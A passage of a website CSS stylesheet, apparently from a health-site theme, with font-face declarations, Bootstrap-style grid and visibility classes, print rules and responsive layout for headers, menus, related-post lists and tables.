  src: local("PT Sans Bold"), local("PTSans-Bold"), url(../fonts/PTSans-Bold.eot?#iefix) format("embedded-opentype"), url(../fonts/PTSans-Bold.woff2) format("woff2"), url(../fonts/PTSans-Bold.woff) format("woff"), url(../fonts/PTSans-Bold.ttf) format("truetype"), url(../fonts/PTSans-Bold.svg#PTSans-Bold) format("svg"); }

@font-face {
  font-family: PT Sans;
  src: url(../fonts/PTSans-Regular.eot);
  src: local("PT Sans Regular"), local("PTSans-Regular"), url(../fonts/PTSans-Regular.eot?#iefix) format("embedded-opentype"), url(../fonts/PTSans-Regular.woff2) format("woff2"), url(../fonts/PTSans-Regular.woff) format("woff"), url(../fonts/PTSans-Regular.ttf) format("truetype"), url(../fonts/PTSans-Regular.svg#PTSans-Regular) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 800;
  font-style: italic;
  src: url(../fonts/hinted-OpenSans-ExtraboldItalic.eot);
  src: local("Open Sans Extrabold Italic"), local("OpenSans-ExtraboldItalic"), url(../fonts/hinted-OpenSans-ExtraboldItalic.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-ExtraboldItalic.woff2) format("woff2"), url(../fonts/hinted-OpenSans-ExtraboldItalic.woff) format("woff"), url(../fonts/hinted-OpenSans-ExtraboldItalic.ttf) format("truetype"), url(../fonts/hinted-OpenSans-ExtraboldItalic.svg#OpenSans-ExtraboldItalic) format("svg"); }

@font-face {
  font-family: Open Sans;
  src: url(../fonts/hinted-OpenSans.eot);
  src: local("Open Sans"), local("OpenSans"), url(../fonts/hinted-OpenSans.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans.woff2) format("woff2"), url(../fonts/hinted-OpenSans.woff) format("woff"), url(../fonts/hinted-OpenSans.ttf) format("truetype"), url(../fonts/hinted-OpenSans.svg#OpenSans) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 800;
  src: url(../fonts/hinted-OpenSans-Extrabold.eot);
  src: local("Open Sans Extrabold"), local("OpenSans-Extrabold"), url(../fonts/hinted-OpenSans-Extrabold.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-Extrabold.woff2) format("woff2"), url(../fonts/hinted-OpenSans-Extrabold.woff) format("woff"), url(../fonts/hinted-OpenSans-Extrabold.ttf) format("truetype"), url(../fonts/hinted-OpenSans-Extrabold.svg#OpenSans-Extrabold) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 300;
  src: url(../fonts/hinted-OpenSans-Light.eot);
  src: local("Open Sans Light"), local("OpenSans-Light"), url(../fonts/hinted-OpenSans-Light.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-Light.woff2) format("woff2"), url(../fonts/hinted-OpenSans-Light.woff) format("woff"), url(../fonts/hinted-OpenSans-Light.ttf) format("truetype"), url(../fonts/hinted-OpenSans-Light.svg#OpenSans-Light) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-style: italic;
  src: url(../fonts/hinted-OpenSans-Italic.eot);
  src: local("Open Sans Italic"), local("OpenSans-Italic"), url(../fonts/hinted-OpenSans-Italic.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-Italic.woff2) format("woff2"), url(../fonts/hinted-OpenSans-Italic.woff) format("woff"), url(../fonts/hinted-OpenSans-Italic.ttf) format("truetype"), url(../fonts/hinted-OpenSans-Italic.svg#OpenSans-Italic) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 700;
  src: url(../fonts/hinted-OpenSans-Bold.eot);
  src: local("Open Sans Bold"), local("OpenSans-Bold"), url(../fonts/hinted-OpenSans-Bold.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-Bold.woff2) format("woff2"), url(../fonts/hinted-OpenSans-Bold.woff) format("woff"), url(../fonts/hinted-OpenSans-Bold.ttf) format("truetype"), url(../fonts/hinted-OpenSans-Bold.svg#OpenSans-Bold) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 300;
  font-style: italic;
  src: url(../fonts/hinted-OpenSansLight-Italic.eot);
  src: local("Open Sans Light Italic"), local("OpenSansLight-Italic"), url(../fonts/hinted-OpenSansLight-Italic.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSansLight-Italic.woff2) format("woff2"), url(../fonts/hinted-OpenSansLight-Italic.woff) format("woff"), url(../fonts/hinted-OpenSansLight-Italic.ttf) format("truetype"), url(../fonts/hinted-OpenSansLight-Italic.svg#OpenSansLight-Italic) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 600;
  font-style: italic;
  src: url(../fonts/hinted-OpenSans-SemiboldItalic.eot);
  src: local("Open Sans Semibold Italic"), local("OpenSans-SemiboldItalic"), url(../fonts/hinted-OpenSans-SemiboldItalic.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-SemiboldItalic.woff2) format("woff2"), url(../fonts/hinted-OpenSans-SemiboldItalic.woff) format("woff"), url(../fonts/hinted-OpenSans-SemiboldItalic.ttf) format("truetype"), url(../fonts/hinted-OpenSans-SemiboldItalic.svg#OpenSans-SemiboldItalic) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 600;
  src: url(../fonts/hinted-OpenSans-Semibold.eot);
  src: local("Open Sans Semibold"), local("OpenSans-Semibold"), url(../fonts/hinted-OpenSans-Semibold.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-Semibold.woff2) format("woff2"), url(../fonts/hinted-OpenSans-Semibold.woff) format("woff"), url(../fonts/hinted-OpenSans-Semibold.ttf) format("truetype"), url(../fonts/hinted-OpenSans-Semibold.svg#OpenSans-Semibold) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 700;
  font-style: italic;
  src: url(../fonts/hinted-OpenSans-BoldItalic.eot);
  src: local("Open Sans Bold Italic"), local("OpenSans-BoldItalic"), url(../fonts/hinted-OpenSans-BoldItalic.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-BoldItalic.woff2) format("woff2"), url(../fonts/hinted-OpenSans-BoldItalic.woff) format("woff"), url(../fonts/hinted-OpenSans-BoldItalic.ttf) format("truetype"), url(../fonts/hinted-OpenSans-BoldItalic.svg#OpenSans-BoldItalic) format("svg"); }

@media (min-width: 768px) {
  .container {
    width: 750px; }
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11 {
    float: left; }
  .col-sm-12 {
    float: left;
    width: 100%; }
  .col-sm-11 {
    width: 91.66666667%; }
  .col-sm-10 {
    width: 83.33333333%; }
  .col-sm-9 {
    width: 75%; }
  .col-sm-8 {
    width: 66.66666667%; }
  .col-sm-7 {
    width: 58.33333333%; }
  .col-sm-6 {
    width: 50%; }
  .col-sm-5 {
    width: 41.66666667%; }
  .col-sm-4 {
    width: 33.33333333%; }
  .col-sm-3 {
    width: 25%; }
  .col-sm-2 {
    width: 16.66666667%; }
  .col-sm-1 {
    width: 8.33333333%; }
  .col-sm-pull-12 {
    right: 100%; }
  .col-sm-pull-11 {
    right: 91.66666667%; }
  .col-sm-pull-10 {
    right: 83.33333333%; }
  .col-sm-pull-9 {
    right: 75%; }
  .col-sm-pull-8 {
    right: 66.66666667%; }
  .col-sm-pull-7 {
    right: 58.33333333%; }
  .col-sm-pull-6 {
    right: 50%; }
  .col-sm-pull-5 {
    right: 41.66666667%; }
  .col-sm-pull-4 {
    right: 33.33333333%; }
  .col-sm-pull-3 {
    right: 25%; }
  .col-sm-pull-2 {
    right: 16.66666667%; }
  .col-sm-pull-1 {
    right: 8.33333333%; }
  .col-sm-pull-0 {
    right: auto; }
  .col-sm-push-12 {
    left: 100%; }
  .col-sm-push-11 {
    left: 91.66666667%; }
  .col-sm-push-10 {
    left: 83.33333333%; }
  .col-sm-push-9 {
    left: 75%; }
  .col-sm-push-8 {
    left: 66.66666667%; }
  .col-sm-push-7 {
    left: 58.33333333%; }
  .col-sm-push-6 {
    left: 50%; }
  .col-sm-push-5 {
    left: 41.66666667%; }
  .col-sm-push-4 {
    left: 33.33333333%; }
  .col-sm-push-3 {
    left: 25%; }
  .col-sm-push-2 {
    left: 16.66666667%; }
  .col-sm-push-1 {
    left: 8.33333333%; }
  .col-sm-push-0 {
    left: auto; }
  .col-sm-offset-12 {
    margin-left: 100%; }
  .col-sm-offset-11 {
    margin-left: 91.66666667%; }
  .col-sm-offset-10 {
    margin-left: 83.33333333%; }
  .col-sm-offset-9 {
    margin-left: 75%; }
  .col-sm-offset-8 {
    margin-left: 66.66666667%; }
  .col-sm-offset-7 {
    margin-left: 58.33333333%; }
  .col-sm-offset-6 {
    margin-left: 50%; }
  .col-sm-offset-5 {
    margin-left: 41.66666667%; }
  .col-sm-offset-4 {
    margin-left: 33.33333333%; }
  .col-sm-offset-3 {
    margin-left: 25%; }
  .col-sm-offset-2 {
    margin-left: 16.66666667%; }
  .col-sm-offset-1 {
    margin-left: 8.33333333%; }
  .col-sm-offset-0 {
    margin-left: 0; } }

@media (min-width: 992px) {
  .container {
    width: 970px; }
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11 {
    float: left; }
  .col-md-12 {
    float: left;
    width: 100%; }
  .col-md-11 {
    width: 91.66666667%; }
  .col-md-10 {
    width: 83.33333333%; }
  .col-md-9 {
    width: 75%; }
  .col-md-8 {
    width: 66.66666667%; }
  .col-md-7 {
    width: 58.33333333%; }
  .col-md-6 {
    width: 50%; }
  .col-md-5 {
    width: 41.66666667%; }
  .col-md-4 {
    width: 33.33333333%; }
  .col-md-3 {
    width: 25%; }
  .col-md-2 {
    width: 16.66666667%; }
  .col-md-1 {
    width: 8.33333333%; }
  .col-md-pull-12 {
    right: 100%; }
  .col-md-pull-11 {
    right: 91.66666667%; }
  .col-md-pull-10 {
    right: 83.33333333%; }
  .col-md-pull-9 {
    right: 75%; }
  .col-md-pull-8 {
    right: 66.66666667%; }
  .col-md-pull-7 {
    right: 58.33333333%; }
  .col-md-pull-6 {
    right: 50%; }
  .col-md-pull-5 {
    right: 41.66666667%; }
  .col-md-pull-4 {
    right: 33.33333333%; }
  .col-md-pull-3 {
    right: 25%; }
  .col-md-pull-2 {
    right: 16.66666667%; }
  .col-md-pull-1 {
    right: 8.33333333%; }
  .col-md-pull-0 {
    right: auto; }
  .col-md-push-12 {
    left: 100%; }
  .col-md-push-11 {
    left: 91.66666667%; }
  .col-md-push-10 {
    left: 83.33333333%; }
  .col-md-push-9 {
    left: 75%; }
  .col-md-push-8 {
    left: 66.66666667%; }
  .col-md-push-7 {
    left: 58.33333333%; }
  .col-md-push-6 {
    left: 50%; }
  .col-md-push-5 {
    left: 41.66666667%; }
  .col-md-push-4 {
    left: 33.33333333%; }
  .col-md-push-3 {
    left: 25%; }
  .col-md-push-2 {
    left: 16.66666667%; }
  .col-md-push-1 {
    left: 8.33333333%; }
  .col-md-push-0 {
    left: auto; }
  .col-md-offset-12 {
    margin-left: 100%; }
  .col-md-offset-11 {
    margin-left: 91.66666667%; }
  .col-md-offset-10 {
    margin-left: 83.33333333%; }
  .col-md-offset-9 {
    margin-left: 75%; }
  .col-md-offset-8 {
    margin-left: 66.66666667%; }
  .col-md-offset-7 {
    margin-left: 58.33333333%; }
  .col-md-offset-6 {
    margin-left: 50%; }
  .col-md-offset-5 {
    margin-left: 41.66666667%; }
  .col-md-offset-4 {
    margin-left: 33.33333333%; }
  .col-md-offset-3 {
    margin-left: 25%; }
  .col-md-offset-2 {
    margin-left: 16.66666667%; }
  .col-md-offset-1 {
    margin-left: 8.33333333%; }
  .col-md-offset-0 {
    margin-left: 0; } }

@media (min-width: 1200px) {
  .container {
    width: 1170px; }
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11 {
    float: left; }
  .col-lg-12 {
    float: left;
    width: 100%; }
  .col-lg-11 {
    width: 91.66666667%; }
  .col-lg-10 {
    width: 83.33333333%; }
  .col-lg-9 {
    width: 75%; }
  .col-lg-8 {
    width: 66.66666667%; }
  .col-lg-7 {
    width: 58.33333333%; }
  .col-lg-6 {
    width: 50%; }
  .col-lg-5 {
    width: 41.66666667%; }
  .col-lg-4 {
    width: 33.33333333%; }
  .col-lg-3 {
    width: 25%; }
  .col-lg-2 {
    width: 16.66666667%; }
  .col-lg-1 {
    width: 8.33333333%; }
  .col-lg-pull-12 {
    right: 100%; }
  .col-lg-pull-11 {
    right: 91.66666667%; }
  .col-lg-pull-10 {
    right: 83.33333333%; }
  .col-lg-pull-9 {
    right: 75%; }
  .col-lg-pull-8 {
    right: 66.66666667%; }
  .col-lg-pull-7 {
    right: 58.33333333%; }
  .col-lg-pull-6 {
    right: 50%; }
  .col-lg-pull-5 {
    right: 41.66666667%; }
  .col-lg-pull-4 {
    right: 33.33333333%; }
  .col-lg-pull-3 {
    right: 25%; }
  .col-lg-pull-2 {
    right: 16.66666667%; }
  .col-lg-pull-1 {
    right: 8.33333333%; }
  .col-lg-pull-0 {
    right: auto; }
  .col-lg-push-12 {
    left: 100%; }
  .col-lg-push-11 {
    left: 91.66666667%; }
  .col-lg-push-10 {
    left: 83.33333333%; }
  .col-lg-push-9 {
    left: 75%; }
  .col-lg-push-8 {
    left: 66.66666667%; }
  .col-lg-push-7 {
    left: 58.33333333%; }
  .col-lg-push-6 {
    left: 50%; }
  .col-lg-push-5 {
    left: 41.66666667%; }
  .col-lg-push-4 {
    left: 33.33333333%; }
  .col-lg-push-3 {
    left: 25%; }
  .col-lg-push-2 {
    left: 16.66666667%; }
  .col-lg-push-1 {
    left: 8.33333333%; }
  .col-lg-push-0 {
    left: auto; }
  .col-lg-offset-12 {
    margin-left: 100%; }
  .col-lg-offset-11 {
    margin-left: 91.66666667%; }
  .col-lg-offset-10 {
    margin-left: 83.33333333%; }
  .col-lg-offset-9 {
    margin-left: 75%; }
  .col-lg-offset-8 {
    margin-left: 66.66666667%; }
  .col-lg-offset-7 {
    margin-left: 58.33333333%; }
  .col-lg-offset-6 {
    margin-left: 50%; }
  .col-lg-offset-5 {
    margin-left: 41.66666667%; }
  .col-lg-offset-4 {
    margin-left: 33.33333333%; }
  .col-lg-offset-3 {
    margin-left: 25%; }
  .col-lg-offset-2 {
    margin-left: 16.66666667%; }
  .col-lg-offset-1 {
    margin-left: 8.33333333%; }
  .col-lg-offset-0 {
    margin-left: 0; }
  .visible-lg {
    display: block !important; }
  table.visible-lg {
    display: table !important; }
  tr.visible-lg {
    display: table-row !important; }
  th.visible-lg, td.visible-lg {
    display: table-cell !important; }
  .visible-lg-block {
    display: block !important; }
  .visible-lg-inline {
    display: inline !important; }
  .visible-lg-inline-block {
    display: inline-block !important; }
  .hidden-lg {
    display: none !important; } }

@media (max-width: 767px) {
  .visible-xs {
    display: block !important; }
  table.visible-xs {
    display: table !important; }
  tr.visible-xs {
    display: table-row !important; }
  th.visible-xs, td.visible-xs {
    display: table-cell !important; }
  .visible-xs-block {
    display: block !important; }
  .visible-xs-inline {
    display: inline !important; }
  .visible-xs-inline-block {
    display: inline-block !important; }
  .hidden-xs {
    display: none !important; }
  .navbar .navbar-nav .open .dropdown-menu > .active > a {
    color: #fff;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
    background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
    background-image: -webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
    background-image: -o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2e6da4));
    background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
    background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
    background-repeat: repeat-x; }
  .navbar .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
    background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
    background-image: -webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
    background-image: -o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2e6da4));
    background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
    background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
    background-repeat: repeat-x; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important; }
  table.visible-sm {
    display: table !important; }
  tr.visible-sm {
    display: table-row !important; }
  th.visible-sm, td.visible-sm {
    display: table-cell !important; }
  .visible-sm-block {
    display: block !important; }
  .visible-sm-inline {
    display: inline !important; }
  .visible-sm-inline-block {
    display: inline-block !important; }
  .hidden-sm {
    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important; }
  table.visible-md {
    display: table !important; }
  tr.visible-md {
    display: table-row !important; }
  th.visible-md, td.visible-md {
    display: table-cell !important; }
  .visible-md-block {
    display: block !important; }
  .visible-md-inline {
    display: inline !important; }
  .visible-md-inline-block {
    display: inline-block !important; }
  .hidden-md {
    display: none !important; } }

@media print {
  .visible-print {
    display: block !important; }
  table.visible-print {
    display: table !important; }
  tr.visible-print {
    display: table-row !important; }
  th.visible-print, td.visible-print {
    display: table-cell !important; }
  .visible-print-block {
    display: block !important; }
  .visible-print-inline {
    display: inline !important; }
  .visible-print-inline-block {
    display: inline-block !important; }
  .hidden-print {
    display: none !important; }
  *, :before, :after {
    color: #000 !important;
    background: transparent !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    text-shadow: none !important; }
  a {
    text-decoration: underline; }
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  .ir a:after {
    content: ''; }
  a[href^='javascript:']:after, a[href^='#']:after {
    content: ''; }
  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important;
    page-break-inside: avoid; }
  p, h2, h3 {
    orphans: 3;
    widows: 3; }
  h2, h3 {
    page-break-after: avoid; } }

@media (max-width: 1199px) {
  header .header-logo .header-logo--title, header .header-logo .header-logo--description {
    display: block;
    text-align: center; }
  header .header-logo {
    background-position: 40% center; }
  footer {
    height: auto; }
  footer .footer-widget, footer .footer-copyright {
    height: auto; }
  header .header-search, header .header-nav, header .header-button {
    height: auto;
    padding-top: 20px;
    padding-bottom: 20px; }
  header .header-search form {
    width: 100%; }
  header .header-nav {
    padding: 20px 50px; }
  header .header-nav ul {
    text-align: center !important; }
  header .header-nav li {
    width: auto;
    margin-right: 10px;
    height: 40px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  header .header-nav li a {
    height: auto; }
  header .header-nav li a:after {
    display: none; } }

@media (max-width: 600px) {
  header .header-search, header .header-nav, header .header-button {
    height: auto;
    padding-top: 5px;
    padding-bottom: 10px; } }

@media (max-width: 991px) {
  header .header-logo {
    background-position: 37% center; }
  .category-container--home .looper-special {
    padding-right: 0 !important;
    padding-left: 0 !important; }
  header {
    padding-top: 0; }
  aside {
    padding-left: 0 !important; }
  .category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) {
    float: none;
    height: auto;
    margin-bottom: 0;
    padding-right: 30px;
    padding-left: 30px;
    width: 100%; }
  .category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) .notnormalmedicine--subtitle {
    font-size: 18px;
    font-weight: 700;
    display: block;
    float: left;
    width: 100%;
    margin-bottom: 20px;
    color: #333;
    color: red; }
  .category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) .notnormalmedicine--image {
    width: 150px;
    height: 105px; }
  .category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) p {
    line-height: 1.6; }
  .category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) .notnormalmedicine--more {
    display: block; }
  .category-container--home .notnormalmedicine .notnormalmedicine--item {
    width: 100%; } }

@media (max-width: 605px) {
  .category-container .looper .feature-img {
    width: 100% !important;
    float: none !important;
    margin-bottom: 15px; }
  .category-container .looper .feature-img img {
    max-width: 1000px; }
  .category-container .looper a.inner-title {
    width: 100% !important;
    float: none !important;
    padding: 0;
    margin-bottom: 15px; }
  .category-container .looper .inner-title, .category-container .looper .date, .category-container .looper p {
    width: 100% !important;
    float: none !important;
    padding: 0; }
  .category-container .category-container--horz .looper .inner-title, .category-container .category-container--horz .looper p, .category-container .category-container--horz .looper .looper--more {
    width: 100% !important;
    padding: 0; }
  .category-container .category-container--horz .looper > * {
    padding-left: 0 !important; }
  .category-container .category-container--horz .looper .feature-img {
    max-width: 100% !important; }
  .category-container .looper > * {
    height: auto !important; }
  .category-container .looper a.inner-title:after {
    width: 100%;
    height: 50%; }
  .sub-category a {
    width: 100%; }
  .sub-category .categories ul {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .sub-category .categories ul li {
    width: 100%;
    padding-left: 0; }
  header .header-logo {
    background-position: 34% center; }
  footer .footer-socials {
    background-image: none; }
  footer .footer-socials ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start; }
  footer .footer-socials ul li:nth-child(1) {
    display: none; }
  #toc_container ul li {
    width: 100%; }
  .yarpp-related ol li {
    width: 100% !important; } }

@media (max-width: 600px) {
  header .header-logo {
    background-position: 34% center; }
  header .header-nav ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }
  header .header-nav ul li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    margin: 0;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  header .header-nav ul li:last-child {
    margin-bottom: 0;
    margin-left: 5px; }
  header .header-nav ul li a {
    padding-left: 35px !important;
    height: auto; }
  header .header-nav ul li a:before {
    left: 0 !important;
    width: 25px;
    top: 9px;
    height: 25px;
    background-size: 15px; } }

/*# sourceMappingURL=maps/main.css.map */
/*# sourceMappingURL=maps/main.css.map */
.expand-menu {
  position: absolute;
  right: 15px;
  top: 15px;
  cursor: pointer; }

.expand-menu:before {
  content: '\f196'; }

.menu-item-expanded .expand-menu:before {
  content: '\f147'; }

.yarpp-related {
  margin-top: 0 !important;
  margin-bottom: 15px !important; }

.mobile-search {
  display: none;
  top: 33px;
  font-size: 24px;
  cursor: pointer;
  right: 15px;
  position: absolute; }

.mobile-menu {
  display: none;
  top: 33px;
  font-size: 24px;
  cursor: pointer;
  left: 15px;
  position: absolute; }

.search-item-expanded {
  color: #73bfa6; }

@media (max-width: 1199px) {
  aside.sidebar .widget#nav_menu-2, aside.sidebar .widget#nav_menu-4, aside.sidebar .widget#nav_menu-6 {
    display: none; }
  .mobile-search, .mobile-menu {
    display: block; }
  .header-search {
    display: none;
    position: absolute;
    -webkit-box-shadow: 0 2px 8px 0 rgba(61, 61, 61, 0.3);
    box-shadow: 0 2px 8px 0 rgba(61, 61, 61, 0.3);
    right: 15px;
    left: 15px;
    width: auto;
    top: 67px;
    z-index: 99;
    border-top: solid 1px #e6e6e6; }
  .header-search:after {
    content: '';
    position: absolute;
    right: 6px;
    top: -6px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 7px 6px 7px;
    border-color: transparent transparent #ffffff transparent;
    display: block; }
  .header-search:before {
    content: '';
    position: absolute;
    right: 5px;
    top: -7px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 8px 7px 8px;
    border-color: transparent transparent #ccc transparent;
    display: block; }
  .yarpp-related ol {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -ms-flex-direction: column;
    flex-direction: column; }
  .yarpp-related ol li {
    width: 100%;
    height: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 15px; }
  .yarpp-related ol li img {
    margin-right: 20px;
    min-width: 150px;
    min-height: 100px;
    margin-bottom: 0; }
  .yarpp-related ol li a {
    display: block; }
  .yarpp-related ol {
    overflow: hidden; } }

@media (max-width: 772px) {
  .category-container .category-container--horz .looper {
    width: 100%;
    margin-bottom: 50px; }
  .category-container .category-container--horz {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .category-container .category-container--horz .looper .feature-img {
    max-width: 31%;
    float: left; }
  .category-container .category-container--horz .looper .inner-title, .category-container .category-container--horz .looper p, .category-container .category-container--horz .looper .looper--more {
    float: right;
    width: 68%;
    padding-left: 25px; } }

@media (max-width: 976px) {
  .main .container .row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .main .container .row article {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .main .container .row aside {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3; }
  .main .container .row .yarpp-related {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2; }
  .main .container .row .comments {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4; } }

.table-wrapper-inner {
  overflow: auto;
  padding: 1px;
  border: solid 1px #e6e6e6;
  position: relative; }

.table-wrapper {
  position: relative; }

.table-tooltip {
  display: none; }

@media (max-width: 768px) {
  .table-wrapper:after {
    content: '';
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 30px;
    background: rgba(186, 186, 186, 0);
    background: -moz-linear-gradient(left, rgba(186, 186, 186, 0) 0%, #bababa 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(186, 186, 186, 0)), color-stop(100%, #bababa));
    background: -webkit-linear-gradient(left, rgba(186, 186, 186, 0) 0%, #bababa 100%);
    background: -o-linear-gradient(left, rgba(186, 186, 186, 0) 0%, #bababa 100%);
    background: -ms-linear-gradient(left, rgba(186, 186, 186, 0) 0%, #bababa 100%);
    background: -webkit-gradient(linear, left top, right top, from(rgba(186, 186, 186, 0)), to(#bababa));
    background: linear-gradient(to right, rgba(186, 186, 186, 0) 0%, #bababa 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bababa', endColorstr='#bababa', GradientType=1 );
    opacity: 0.5; }
  .table-tooltip {
    display: block;
    padding: 5px 10px;
    border: dashed 1px #f3cb37;
    text-align: center;
    background: #fbefc3;
    margin-bottom: 10px; } }

.table-wrapper table {
  margin: 0; }

#slide-menu {
  height: 100%;
  /* 100% Full-height */
  width: 0;
  /* 0 width - change this with JavaScript */
  position: fixed;
  /* Stay in place */
  z-index: 1;
  /* Stay on top */
  top: 0;
  left: 0;
  background-color: #fff;
  /* Black*/
  overflow-x: hidden;
  /* Disable horizontal scroll */
  padding-top: 40px;
  /* Place content 60px from the top */
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  /* 0.5 second transition effect to slide in the sidenav */
  -webkit-box-shadow: 0 2px 12px 0 rgba(61, 61, 61, 0.3);
  box-shadow: 0 2px 12px 0 rgba(61, 61, 61, 0.3); }

#slide-menu aside .widget {
  min-width: 250px;
  -webkit-box-shadow: none;
  box-shadow: none; }

#slide-menu .fa-times {
  position: absolute;
  right: 20px;
  top: 17px;
  font-size: 26px; }

.comment-author-container:after {
  content: '';
  display: block;
  overflow: hidden;
  clear: both; }

.yarpp-related a:before {
  content: '';
  position: absolute;
  top: 0;
  width: 100%;
  height: 100px; }

article p:after, .category-description p:after {
  content: '';
  clear: both;
  overflow: hidden;
  display: block; }

.blok1 {
  /*min-height:90px;*/
  border-left: 5px solid;
  border-color: #73bfa6; }

.bu {
  display: inline-block;
  color: #fff;
  text-decoration: none;
  margin: 3px 0;
  font-size: 24px;
  padding: 11px 13px;
  border: 0;
  text-align: center;
  border-radius: 25px; }

.expander__toggle {
  display: inline-block;
  cursor: pointer;
  color: #1abc9c;
  border-bottom: 1px dashed #babfc3;
  padding: 0 0 2px 0;
  text-decoration: none; }

.expander__item {
  list-style: none;
  margin: 0 0 10px 0; }

.expander__arrow {
